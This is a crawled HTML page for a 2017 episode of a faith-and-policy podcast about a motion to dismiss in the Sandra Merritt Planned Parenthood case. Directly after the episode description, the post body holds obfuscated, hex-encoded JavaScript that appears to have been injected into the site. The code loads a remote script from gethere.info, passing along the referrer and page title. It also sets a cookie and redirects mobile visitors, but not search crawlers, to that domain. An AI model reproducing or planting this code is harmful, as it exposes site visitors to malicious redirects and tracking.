

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libertycounsel.blubrry.com/2017/08/21/lc-files-motion-to-dismiss-sandra-merritt-planned-parenthood-case/
body_size: 11030
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>LC Files Motion to Dismiss Sandra Merritt Planned Parenthood Case | Faith and Freedom Podcast</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://libertycounsel.blubrry.com/xmlrpc.php">
    	<!--[if lt IE 9]>
	<script src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2017%2F08%2F21%2Flc-files-motion-to-dismiss-sandra-merritt-planned-parenthood-case%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2017%2F08%2F21%2Flc-files-motion-to-dismiss-sandra-merritt-planned-parenthood-case%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='blubrry-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/blubrry-bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pp_theme-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /></noscript><script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5eeb6e160ef96600120c1a17" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://libertycounsel.blubrry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://libertycounsel.blubrry.com/wp-json/wp/v2/posts/547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libertycounsel.blubrry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://libertycounsel.blubrry.com/2017/08/21/lc-files-motion-to-dismiss-sandra-merritt-planned-parenthood-case/" />
<link rel='shortlink' href='https://libertycounsel.blubrry.com/?p=547' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="generator" content="Redux 4.3.12" />
<style type="text/css" xmlns="http://www.w3.org/1999/html">

/*
PowerPress subscribe sidebar widget
*/
.widget-area .widget_powerpress_subscribe h2,
.widget-area .widget_powerpress_subscribe h3,
.widget-area .widget_powerpress_subscribe h4,
.widget_powerpress_subscribe h2,
.widget_powerpress_subscribe h3,
.widget_powerpress_subscribe h4 {
	margin-bottom: 0;
	padding-bottom: 0;
}
</style>
<style id="pp_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-description{color:#ffffff;}.navbar,.nav-menu .sub-menu,.nav-menu .children{background:#6b1822;}.nav-menu li a:hover,.nav-menu .current_page_item > a,.nav-menu .current_page_ancestor > a,.nav-menu .current-menu-item > a,.nav-menu .current-menu-ancestor > a,.nav-menu .sub-menu a:hover,.nav-menu .children a:hover,.nav-menu li:hover > a{background:#b52929;}.nav-menu li a, .menu-toggle{color:#ffffff;}.nav-menu li a:hover,.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a,.nav-menu li:hover > a{color:#ffffff;}#main{background-color:#ffffff;}.btn-primary{background-color:#2c3e50;}.btn-primary:hover{background-color:#1a242f;}.btn-default{background-color:#95a5a6;}.btn-default:hover{background-color:#798d8f;}.well{background:#ecf0f1;}.well, .widget .widget-title{color:#2c3e50;}.well a{color:#dd3333;}.site-footer{background:#680000;}.site-footer{color:#ffffff;}.footer-widgets{background:#3a4c5e;}body{background-color:#ffffff;}.site-header{background-color:#3a4c5e;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-image:url('https://libertycounsel.blubrry.com/wp-content/uploads/2016/10/flag-small.jpg');background-size:inherit;}a{color:#910101;}a:hover{color:#d34e02;}.well{border-top:px solid #ffffff;border-bottom:px solid #ffffff;border-left:px solid #ffffff;border-right:px solid #ffffff;}.site-footer a{color:#ad620d;}.site-footer a:hover{color:#eeee22;}body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#2c3e50;font-size:16px;font-display:swap;}h1,h2,h3,h4,h5,h6{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;color:#2c3e50;font-display:swap;}.site-title{font-family:Lato,Arial, Helvetica, sans-serif;letter-spacing:-3px;font-weight:400;font-style:normal;font-size:40px;font-display:swap;}a .site-title{color:#ffffff;}a .site-title:hover{color:#18bc9c;}</style><style>#header{
margin: 0 auto;
}</style>
<link rel='stylesheet' id='powerpress_subscribe_widget_modern-css' href='https://libertycounsel.blubrry.com/wp-content/plugins/powerpress/css/subscribe-widget.min.css?ver=11.15.10' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-547 single-format-standard wp-theme-powerpress-theme content-sidebar">
	<div id="page" class="hfeed site">
				<header id="masthead" class="site-header" role="banner">
        	<div class="container">
                <div class="title-area"><a class="home-link" href="https://libertycounsel.blubrry.com/" title="Faith and Freedom Podcast" rel="home"><h2 class="site-title">Faith and Freedom Podcast</h2><h3 class="site-description">ADVANCING LIFE, LIBERTY AND FAMILY</h3></a></div><!-- end .title-area -->            </div><!-- end .container -->
		</header><!-- end #masthead -->
					<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle"><span class="dashicons dashicons-menu"></span></button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://libertycounsel.blubrry.com/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/">Subscribe to Podcast</a></li>
</ul></div>
				</nav><!-- end #site-navigation -->
			</div><!-- end #navbar -->
                
		<div class="container full-content">

    <div id="main" class="content-area">
        <div id="content" class="site-content" role="main">
            
                                        
                    
<article id="post-547" class="post-547 post type-post status-publish format-standard hentry category-faith tag-faith-and-freedom tag-mat-staver">
	<header class="entry-header">
		
				<h1 class="entry-title">LC Files Motion to Dismiss Sandra Merritt Planned Parenthood Case</h1>
				<hr/>

		<div class="entry-meta">
			<span class="date"><a href="https://libertycounsel.blubrry.com/2017/08/21/lc-files-motion-to-dismiss-sandra-merritt-planned-parenthood-case/" title="Permalink to LC Files Motion to Dismiss Sandra Merritt Planned Parenthood Case" rel="bookmark"><time class="entry-date" datetime="2017-08-21T04:00:42-04:00">August 21, 2017</time></a></span><span class="categories-links"><a href="https://libertycounsel.blubrry.com/category/faith/" rel="category tag">Faith</a></span><span class="tags-links"><a href="https://libertycounsel.blubrry.com/tag/faith-and-freedom/" rel="tag">Faith and Freedom</a>, <a href="https://libertycounsel.blubrry.com/tag/mat-staver/" rel="tag">Mat Staver</a></span><span class="author vcard"><a class="url fn n" href="https://libertycounsel.blubrry.com" title="View all posts by libertycounsel" rel="author">libertycounsel</a></span>					</div><!-- .entry-meta -->
		<hr/>
	</header><!-- .entry-header -->






		<div class="entry-content">

		<p>Attorney, author, and founder of Liberty Counsel, Mat Staver hosts discussion on the important topics advancing issues of life, liberty and family with Matt Barber, founder of Barbwire.com, and Holly Meade, Director of Communications for Liberty Counsel, and special guests.<br />
To stay informed and get involved, visit www.LC.org.var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
	<hr/>
</article><!-- #post -->
                    	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

